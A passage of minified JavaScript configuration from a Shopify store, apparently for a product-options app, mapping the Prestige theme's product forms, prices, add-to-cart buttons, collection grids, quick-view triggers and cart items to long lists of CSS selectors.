Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"data-action","value":"add-to-cart"},{"key":"data-action","value":"notification"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.halo-collection-content .product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv"},"cart":{"form":["[data-gpo-cart-form]","[data-section-type=\"cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .CartItem","details":".CartItem__Meta","quantity":{"wrapper":".QuantitySelector","input":".QuantitySelector input","decrease":".QuantitySelector .QuantitySelector__Button:first-child","increase":".QuantitySelector .QuantitySelector__Button:last-child"},"removeButton":".CartItem__Remove"}},{"lineItem":{"key":".cart-page tbody tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":"line-item-quantity","input":"quantity-selector input","decrease":"quantity-selector .quantity-selector__button:first-child","increase":"quantity-selector .quantity-selector__button:last-child"},"removeButton":"quantity-selector+a"}}]},"theme_store_id":855,"theme_name":"Prestige"}; }if (Shopify.theme.id == 132081320101) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"/cart/add\"]",".shop-product form[action*=\"/cart/add\"]","#shopify-section-featured-product form[action*=\"/cart/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"/cart/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"/cart/add\"]",".product-form__buy-buttons form[action*=\"/cart/add\"]","product-form form[action*=\"/cart/add\"]",".product-form form[action*=\"/cart/add\"]",".product-page form[action*=\"/cart/add\"]",".product-add form[action*=\"/cart/add\"]","[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"/cart/add\"]:not([hidden])"],"unitPrice":"[data-gpo-product-unit-price], .lh-price, .Product__Info .ProductMeta__Price:not(.Price--compareAt), .ProductForm__AddToCart span.Button__SeparatorDot + span","compareAtPrice":"[data-gpo-product-compare-at-price], .lh-compare-at-price, .Product__Info .ProductMeta__Price.Price--compareAt","variantWrapper":"[data-gpo-product-variant-wrapper], .ProductForm__Option:not(.no-js)","variantSelector":"[data-gpo-product-variant-selector], [name=id]","variantActivator":".Popover .Popover__Content .Popover__Value, .ProductForm__Option .HorizontalList input","quantity":"[data-gpo-product-quantity], [name=qty], [name=quantity]","addToCartButton":"[data-gpo-product-atc], button[id*=\"AddToCart\"], button[id*=\"addToCart\"], a[id*=\"AddToCart\"], a[id*=\"addToCart\"], .AddtoCart, .btn-addtocart, .product__add-to-cart-button, .product-submit, .product-form--atc-button, .product-form__cart-submit, .product-form__add-button, .product-form--add-to-cart, .product-buy-buttons--cta, .btn--add-to-cart, .button-cart, .add-to-cart-btn, .add-to-cart-button, .add_to_cart, .button--addToCart, button.add-to-cart:not(.ymp_mainBtn), [data-product-add], button[data-pf-type=\"ProductATC\"], [name=add]:not([type=normal]), [type=submit]:not(.spr-button):not(.gpo-exclude), .lh-buy-now","paymentButton":"[data-gpo-product-payment], [data-shopify=\"payment-button\"], [data-product-buy-now], #button-cart-buy","addToCart":{"excludedAttrs":[{"key":"data-action","value":"add-to-cart"}]}},"collection":{"gridWrapper":"[data-gpo-collection-grid-wrapper], [id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]), .collection, .collection-wrapper, [id*=\"shopify-section\"][id$=\"featured_collection\"], [id*=\"shopify-section\"][id$=\"featured-collection\"], #shopify-section-featured-products, .featured-collection, .featured-products-section, [id*=\"shopify-section\"][id$=\"product-recommendations\"], product-recommendations, .product-recommendations","gridItem":"[data-gpo-collection-grid-item], .collection-product-card, .sf__pcard, .product-item__content, .products .product-col, .pr_list_item, .pr_grid_item, product-item, .product-wrap, .tt-layout-product-item .tt-product, .products-grid .grid-item, .product-grid .indiv-product, .collection-page__product-list .product-item, .product-list [data-product-item], .product-list .product-block, .collection-products .collection-product, .collection__grid-loop .product-index, .product-thumbnail[data-product-thumbnail], .filters-results .product-list .card, .product-loop .product-index, #main-collection-product-grid .product-index, .collection-container .product, .featured-collection .product, .collection__grid-item, .collection-product, [data-product-grid-item], .product-grid-item.product-grid-item--featured, .collection__products .product-grid-item, .featured-collection__wrapper .grid__item, .collection-alternating-product, .product-list-item, .product-grid .grid__item, collection-product-grid [class*=\"column\"], .collection-filters .product-grid-item, .product-grid .product-item, .featured-collection__content .featured-collection__item, .collection-grid .grid-item.grid-product, .collection-grid .element, #CollectionProductGrid .collection-list li, #main-collection-product-grid .product-loop__item, .product-loop .product-loop__item, #product-grid .column, #product-grid .grid__item, .products #ajaxSection c:not(.card-price), #main-collection-products .product, .grid.gap-theme > li, .mainCollectionProductGrid .grid .block-product, .collection-grid-main .items-start > .block, .collection-list-products .grid__item .grid-product__wrapper, .s-collection__products .c-product-item, .products-grid .product, [data-section-type=\"collection\"] .group.block, .blocklayout .block.product, .sf__pcard, .product-grid .product-block, .product-list .product-block .product-block__inner, .grid__item .grid-view-item, .collection.grid .product-item .product-item__wrapper, .collection--body--grid .product--root, .o-layout__item .product-card, .productgrid--items .productgrid--item .productitem, .box__collection, .collection-page__product, .collection-grid__row .product-block .product-block__inner, .ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper, .items .item .item__inner, .grid-flex .product-block, .product-loop .product, .collection__products .product-tile, .product-list .product-item, .grid__item .grid-product__content, .product-grid .grid-item .grid-item__content, .collection .product-item, .collection .product-card, .product-grid .grid__item .indiv-product, .collection__grid .product-card .product-card-info, .collection-list .block, .collection__products .product-item, .product--root[data-product-view=grid], .grid__wrapper .product-loop__item, .grid__item .card-wrapper, .collection__list-item, .collection__main .product__grid-item, .card__content .card__information, .grid__item.grid__item--collection-template, .product-recommendations__inner .grid__item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, #shopify-section-collection-template .grid__item, .collections__products .featured-collections__item, .template-collection .grid--uniform .grid__item, .collection-grid-section:not(.shopify-section), .spf-product-card, .product-grid-item, .featured-products-section .grid__item, .featured-products-section .grid-product, .product_c .collection-view-list .collection-list, .template-search .list-view-items .list-view-item","productLink":"[data-gpo-collection-product-link], a.product-block__link[href*=\"/products/\"], a.indiv-product__link[href*=\"/products/\"], a.thumbnail__link[href*=\"/products/\"], a.product-item__link[href*=\"/products/\"], a.product-card__link[href*=\"/products/\"], a.product-card-link[href*=\"/products/\"], a.product-card-title[href*=\"/products/\"], a.product-block__image__link[href*=\"/products/\"], a.stretched-link[href*=\"/products/\"], a.grid-product__link[href*=\"/products/\"], a.product-grid-item--link[href*=\"/products/\"], a.product-link[href*=\"/products/\"], a.product__link[href*=\"/products/\"], a.full-unstyled-link[href*=\"/products/\"], a.grid-view-item__link[href*=\"/products/\"], a.list-view-item[href*=\"/products/\"], a.grid-item__link[href*=\"/products/\"], a.grid-product__link[href*=\"/products/\"], a[data-product-page-link][href*=\"/products/\"], .collection-grid .desc a[href*=\"/products/\"], .collection-list .product-details a[href*=\"/products/\"], .collection__main .product__grid-item a[href*=\"/products/\"], .search-main .product__grid-item a[href*=\"/products/\"], .ProductItem__Info a[href*=\"/products/\"]","productPrice":"[data-gpo-collection-product-price]"},"quickView":[],"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] #shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] .thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"/cart\"]",".cart-wrapper form[action*=\"/cart\"]",".main-content-inner form[action=\"/cart\"]",".main-content form[action=\"/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"/cart\"]","cart-items form[action*=\"/cart\"]","form#updateform","form#cartForm","form[action*=\"/cart\"]#cartform",".page-content form[action*=\"/cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"drawerForm":["form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"[data-gpo-cart-line-item-key], form[action*=\"/cart\"] .CartItem","quantity":{"wrapper":"[data-gpo-cart-line-item-qty-wrapper], .QuantitySelector","input":"[data-gpo-cart-line-item-qty], .QuantitySelector input","decrease":"[data-gpo-cart-line-item-qty-decrease], .QuantitySelector .QuantitySelector__Button:first-child","increase":"[data-gpo-cart-line-item-qty-increase], .QuantitySelector .QuantitySelector__Button:last-child"},"removeButton":"[data-gpo-cart-line-item-remove-button], .CartItem__Remove"}}],"drawer":[{"lineItem":{"key":"[data-gpo-drawer-line-item-key]","quantity":{"wrapper":"[data-gpo-drawer-line-item-qty-wrapper]","input":"[data-gpo-drawer-line-item-qty]","decrease":"[data-gpo-drawer-line-item-qty-decrease]","increase":"[data-gpo-drawer-line-item-qty-increase]"},"removeButton":"[data-gpo-drawer-line-item-remove-button]"}}]},"theme_store_id":855,"theme_name":"Prestige"}; }if (Shopify.theme.id == 150425141591) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"])"],"unitPrice":"[data-gpo-product-unit-price],.Product__Info .ProductMeta__Price:not(.Price--compareAt),.ProductForm__AddToCart span.Button__SeparatorDot+span,.product-info .price-list sale-price","compareAtPrice":"[data-gpo-product-compare-at-price],.Product__Info .ProductMeta__Price.Price--compareAt,.product-info .price-list compare-at-price","variantWrapper":".ProductForm__Option:not(.no-js)","variantSelector":"[name=id]","variantActivator":".Popover .Popover__Content .Popover__Value,.ProductForm__Option .HorizontalList input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"data-action","value":"add-to-cart"},{"key":"data-action","value":"notification"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active 